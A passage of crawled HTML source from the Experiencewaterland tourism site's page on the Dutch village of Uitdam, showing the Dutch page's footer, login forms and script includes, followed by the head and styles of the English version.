							<p class="copy">© 2014 - 2019 Experiencewaterland</p>				
							<!--footer navigation-->
<nav class="menu-main-menu-container">
	<ul class="menu">
		<li class="menu-item"><a href="https://www.experiencewaterland.nl/">Home</a></li>
		<li class="menu-item"><a href="https://www.experiencewaterland.nl/wp-admin/nav-menus.php">Configure</a></li>
	</ul>
</nav>
<!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://www.experiencewaterland.nl/inloggen/" method="post">
				<h2>Inloggen</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Gebruikersnaam</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="login_pwd">Wachtwoord</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item full-width">
						<div class="g-recaptcha" data-sitekey="6LfboK4ZAAAAAAwDZuBPRZhglRiNY948fRQxAGqH"></div>
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://www.experiencewaterland.nl/wijzig-wachtwoord/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="8c236faad1" /><input type="hidden" name="_wp_http_referer" value="/locations/uitdam/" />				<input type="hidden" name="redirect_to" value="/locations/uitdam/" />
				<input type="submit" id="login" name="login" value="Inloggen" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://www.experiencewaterland.nl/wp-login.php?action=register" method="post">
				<h2>Registreren</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Gebruikersnaam</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Emailadres</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="https://www.experiencewaterland.nl/algemene-voorwaarden/">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="8c236faad1" /><input type="hidden" name="_wp_http_referer" value="/locations/uitdam/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>						<a href="#" class="scroll-to-top" title="Opslaan"><i class="material-icons">&#xE316;</i></a> 
		</div>
	</div><!--//page-wrap-->	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BookYourTravelChild\/*","\/wp-content\/themes\/BookYourTravel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_footer">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-nl wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.nl/locations/uitdam/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt="Nederlands"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.com/locations/uitdam/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engels"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://fr.experiencewaterland.com/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Frans"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.experiencewaterland.nl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.19.54" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.19.54" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.experiencewaterland.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"nl","langCode":"nl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.19.54" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/i18n/datepicker-nl.js?ver=8.19.54" id="bookyourtravel-datepicker-nl-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/i18n/datepicker-i18n-fix.js?ver=8.19.54" id="bookyourtravel-datepicker-i18n-fix-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.19.54" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.19.54" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.19.54" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.19.54" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/www.experiencewaterland.nl\/wp-admin\/admin-ajax.php?lang=nl","slimajaxurl":"https:\/\/www.experiencewaterland.nl\/wp-admin\/admin-ajax.php?lang=nl","nonce":"8c236faad1","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravelChild/js/scripts.js?ver=8.19.54" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.19.54" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.19.54" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.19.54" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.19.54" id="bookyourtravel-tabs-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.19.54" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.19.54" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyDC-7Uyp4c6WsoF065jofHbnw77NEvMIOU&amp;ver=8.19.54" id="bookyourtravel-google-maps-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/infobox.min.js?ver=8.19.54" id="bookyourtravel-infobox-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/maps.js?ver=8.19.54" id="bookyourtravel-maps-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/extra-items.js?ver=8.19.54" id="bookyourtravel-extra-items-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/lib/jquery.prettyPhoto.min.js?ver=8.19.54" id="bookyourtravel-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/accommodations.js?ver=8.19.54" id="bookyourtravel-accommodations-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/tours.js?ver=8.19.54" id="bookyourtravel-tours-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeWD6UUAAAAAI3rddK77kwEEU6ov0RwrECwok_E&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeWD6UUAAAAAI3rddK77kwEEU6ov0RwrECwok_E",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
        <script type="text/javascript">
            var ticket_id = '';
            var flag_variable = '0';
            console.log(ticket_id);
            var selected_language_code = 'nl';
                if (typeof jQuery != 'undefined') {
                    var $ = jQuery;
                }
                jQuery(document).ready(function($) {
                    //When ticket id is not blank and current page is not tour listing page then
                    //show ticket detail section else get cart detail for header and sidebar widget
                    if(ticket_id != '' && flag_variable == 0) {
                        var action = 'special'+ticket_id;
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S', action,selected_language_code, function() {});
                    } else if(4351 == '4733' || 4351 == '4731'){
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S','checkout_section',selected_language_code, function() {});
                    } else if(4351 == '4739' || 4351 == '4736' ){
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S', 'success_page',selected_language_code, function() {});
                    } else {
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S', 'cart_detail', selected_language_code, function() {});
                    }
                });
        </script>
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.experiencewaterland.com/locations/uitdam/
body_size: 21792
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="nl-nl" href="https://www.experiencewaterland.nl/locations/uitdam/" />
<link rel="alternate" hreflang="en-us" href="https://www.experiencewaterland.com/locations/uitdam/" />
<link rel="alternate" hreflang="x-default" href="https://www.experiencewaterland.nl/locations/uitdam/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uitdam</title>
	<meta name="description" content="Uitdam is een schitterend dorpje met een bijzondere ligging. Het wordt omringd door water en heeft de atmosfeer van een eiland." />
	<link rel="canonical" href="https://www.experiencewaterland.com/locations/uitdam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uitdam" />
	<meta property="og:description" content="Uitdam is een schitterend dorpje met een bijzondere ligging. Het wordt omringd door water en heeft de atmosfeer van een eiland." />
	<meta property="og:url" content="https://www.experiencewaterland.com/locations/uitdam/" />
	<meta property="og:site_name" content="Experiencewaterland" />
	<meta property="article:modified_time" content="2018-03-17T14:26:41+00:00" />
	<meta property="og:image" content="https://www.experiencewaterland.com/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516723806461.jpg" />
	<meta property="og:image:width" content="1642" />
	<meta property="og:image:height" content="877" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.experiencewaterland.com/locations/uitdam/","url":"https://www.experiencewaterland.com/locations/uitdam/","name":"Uitdam","isPartOf":{"@id":"https://www.experiencewaterland.com/#website"},"primaryImageOfPage":{"@id":"https://www.experiencewaterland.com/locations/uitdam/#primaryimage"},"image":{"@id":"https://www.experiencewaterland.com/locations/uitdam/#primaryimage"},"thumbnailUrl":"https://www.experiencewaterland.com/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516723806461.jpg","datePublished":"2018-01-31T12:19:42+00:00","dateModified":"2018-03-17T14:26:41+00:00","description":"Uitdam is een schitterend dorpje met een bijzondere ligging. Het wordt omringd door water en heeft de atmosfeer van een eiland.","breadcrumb":{"@id":"https://www.experiencewaterland.com/locations/uitdam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.experiencewaterland.com/locations/uitdam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.experiencewaterland.com/locations/uitdam/#primaryimage","url":"https://www.experiencewaterland.com/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516723806461.jpg","contentUrl":"https://www.experiencewaterland.com/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516723806461.jpg","width":1642,"height":877,"caption":"Amsterdam things to do"},{"@type":"BreadcrumbList","@id":"https://www.experiencewaterland.com/locations/uitdam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.experiencewaterland.com/"},{"@type":"ListItem","position":2,"name":"Uitdam"}]},{"@type":"WebSite","@id":"https://www.experiencewaterland.com/#website","url":"https://www.experiencewaterland.com/","name":"Experiencewaterland","description":"inspiring connections with nature","publisher":{"@id":"https://www.experiencewaterland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.experiencewaterland.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.experiencewaterland.com/#organization","name":"Experiencewaterland","url":"https://www.experiencewaterland.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.experiencewaterland.com/#/schema/logo/image/","url":"https://www.experiencewaterland.com/wp-content/uploads/2013/08/logomaps.jpg","contentUrl":"https://www.experiencewaterland.com/wp-content/uploads/2013/08/logomaps.jpg","width":181,"height":64,"caption":"Experiencewaterland"},"image":{"@id":"https://www.experiencewaterland.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.experiencewaterland.com' />
<link rel='dns-prefetch' href='//web.prioticket.com' />
<link rel='dns-prefetch' href='//widgets.bokun.io' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Experiencewaterland &raquo; Feed" href="https://www.experiencewaterland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Experiencewaterland &raquo; Comments Feed" href="https://www.experiencewaterland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.experiencewaterland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.experiencewaterland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 